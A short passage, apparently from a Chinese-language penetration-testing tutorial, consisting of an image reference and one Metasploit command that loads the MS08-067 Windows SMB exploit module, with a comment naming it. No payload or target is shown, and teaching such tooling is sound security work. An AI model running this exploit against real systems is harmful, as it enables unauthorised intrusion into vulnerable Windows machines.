 然后运行命令: use exploit/windows/smb/ms08_067_netapi #使用MS08067漏洞攻击程序